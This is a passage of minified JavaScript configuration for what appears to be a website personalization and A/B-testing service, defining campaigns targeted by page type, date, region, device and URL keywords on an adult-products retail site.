s:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[236],subType:"tag",placements:[]},1290289:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[239],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[240],inIframe:!1,repeats:200,delay:50,pageContext:"category",conditions:[{ttw:0,condType:"_PageType",conds:[{id:5475632619,audDisjCondId:5739753755,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:5475632619,audDisjCondId:5739753755,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035722,audDisjCondId:19748466,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192668,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:20192669,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:20192670,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:20192671,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"},{id:20192672,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"},{id:20192673,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[244],selectMethod:"contains"},{id:20192674,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[245],selectMethod:"contains"},{id:20192675,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[246],selectMethod:"contains"},{id:20192676,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[247],selectMethod:"contains"},{id:20192677,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:20192678,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[248],selectMethod:"contains"},{id:20225688,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[249],selectMethod:"contains"},{id:20225689,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[250],selectMethod:"contains"}]}],smartObject:{id:2885032,experiment:1930082,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[251],objectType:0,status:"ACTIVE",variations:{105293992:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[252],params:t[253],resources:t[12],renderType:"rcom"},105293993:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293994:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[254],params:t[255],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17033333,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:17033334,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:17033335,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:17033336,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"},{id:17033338,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"},{id:17033339,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[244],selectMethod:"contains"},{id:17033340,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[245],selectMethod:"contains"},{id:17033341,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[246],selectMethod:"contains"},{id:17033342,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[247],selectMethod:"contains"},{id:17033343,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:17033344,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[248],selectMethod:"contains"},{id:20225686,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[250],selectMethod:"contains"},{id:20225687,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[249],selectMethod:"contains"}]}],smartObject:{id:2181738,experiment:1708346,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[256],objectType:0,status:"ACTIVE",variations:{103315135:{cssCode:t[259],htmlCode:t[258],jsCode:t[260],name:t[257],params:t[261],resources:t[12],renderType:"rcom"},103315136:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863540:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[252],params:t[253],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035721,audDisjCondId:19748465,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192660,audDisjCondId:18987421,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:20192661,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:20192662,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:20192663,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]},{id:20192664,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]}],smartObject:{id:2885031,experiment:1930081,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[262],objectType:0,status:"ACTIVE",variations:{105293989:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[254],params:t[263],resources:t[12],renderType:"rcom"},105293990:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293991:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[252],params:t[264],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[238],subType:"tag",placements:[]},1290964:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[109],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2186098,experiment:1709663,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103326389:{cssCode:"",htmlCode:"",jsCode:t[99],name:t[118],params:t[119],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[117],subType:"action",placements:[]},1294944:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[120],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21174352,audDisjCondId:19874197,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21174352,audDisjCondId:19874197,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17133882,audDisjCondId:16372370,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174356,audDisjCondId:19874201,includeUrlParams:!1,parameter:0,selectParameter:"1770371460",selectParameter2:"1770371460",selectMethod:"before"}]},{ttw:3e3,condType:t[35],conds:[{id:17133883,audDisjCondId:16372371,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17133884,audDisjCondId:16372372,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174355,audDisjCondId:19874200,includeUrlParams:!0,selectParameter:"1294944",selectParameter2:"1294944",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174352,audDisjCondId:19874197,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2211983,experiment:1717257,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"DRAFT",variations:{103396679:{cssCode:t[121],htmlCode:"",jsCode:t[122],name:t[7],params:t[123],resources:t[22],renderType:"html"},103396680:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[120],subType:"action",placements:[]},1295367:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"PDP Events",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144853,audDisjCondId:16382368,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[35],conds:[{id:17144854,audDisjCondId:16382369,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144855,audDisjCondId:16382370,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214801,experiment:1718211,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404032:{cssCode:"",htmlCode:"",jsCode:t[124],name:t[7],params:t[125],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"PDP Events",subType:"action",placements:[]},1295368:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[126],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144859,audDisjCondId:16382374,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[35],conds:[{id:17144860,audDisjCondId:16382375,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144861,audDisjCondId:16382376,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214807,experiment:1718212,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404045:{cssCode:"",htmlCode:"",jsCode:t[127],name:t[7],params:t[128],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[126],subType:"action",placements:[]},1295538:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[336],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:null,enabled:null,variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:t[337],selector:null,inIframe:null,repeats:null,delay:null,pageContext:"product",conditions:[]},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[338],+t[339],+t[340]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17149603,audDisjCondId:16386293,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2216013,experiment:1718529,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:22,status:"DRAFT",variations:{103407193:{name:t[7],renderType:"multi",touchPoints:[+t[338],+t[339],+t[340]]}},width:1,dependencies:{st:!0}},touchPointRules:{34492:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[341],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34496:[{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[342],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34497:[{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[343],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[344],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:4106591036,audDisjCondId:8131899111,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[341],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[342],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[343],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[344],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}]}],ttw:3e3,name:t[336],subType:"action",placements:[]},1295748:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[129],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17153147,audDisjCondId:16389458,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17153149,audDisjCondId:16389460,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:17153148,audDisjCondId:16389459,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2217462,experiment:1718935,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103410860:{cssCode:"",htmlCode:"",jsCode:t[130],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[129],subType:"action",placements:[]},1302954:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[0],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[2],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17339191,audDisjCondId:16552017,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:17339199,audDisjCondId:16552022,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20612307,audDisjCondId:19367140,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953818,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965859,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:17339200,audDisjCondId:16552023,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339192,audDisjCondId:16552018,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339193,audDisjCondId:16552019,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:17339194,audDisjCondId:16552020,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:17339195,audDisjCondId:16552021,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339196,audDisjCondId:16552021,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339197,audDisjCondId:16552021,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339198,audDisjCondId:16552021,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20080205,audDisjCondId:16552021,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],smartObject:{id:2266439,experiment:1734127,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103540640:{cssCode:t[9],htmlCode:t[8],jsCode:t[10],name:t[7],params:t[11],resources:t[12],renderType:"html"},103540641:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[0],subType:"tag",placements:[]},1305049:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[14],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[15],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21237782,audDisjCondId:19929953,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21237782,audDisjCondId:19929953,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:21236438,audDisjCondId:19928680,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21236440,audDisjCondId:19928682,includeUrlParams:!0,parameter:0,selectParameter:"1771567200",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21237802,audDisjCondId:19929973,includeUrlParams:!1,parameter:0,selectParameter:"1770974940",selectParameter2:"1770974940",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:21236439,audDisjCondId:19928681,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21237801,audDisjCondId:19929972,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:21237782,audDisjCondId:19929953,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:3081014,experiment:2000504,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[16],objectType:0,status:"DRAFT",variations:{105880616:{cssCode:t[19],htmlCode:t[18],jsCode:t[20],name:t[17],params:t[21],resources:t[22],renderType:"html"},105880617:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20373445,audDisjCondId:19150944,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21237794,audDisjCondId:19929965,includeUrlParams:!1,parameter:0,selectParameter:"1770974940",selectParameter2:"1770974940",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20373446,audDisjCondId:19150945,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21237793,audDisjCondId:19929964,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:21237782,audDisjCondId:19929953,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2280680,experiment:1737802,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"DRAFT",variations:{103576764:{cssCode:t[24],htmlCode:t[23],jsCode:t[25],name:t[7],params:t[26],resources:t[22],renderType:"html"},103576765:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105353697:{cssCode:t[24],htmlCode:t[27],jsCode:t[28],name:"Test",params:t[29],resources:t[22],renderType:"html"},105361342:{cssCode:t[19],htmlCode:t[31],jsCode:t[20],name:t[30],params:t[32],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[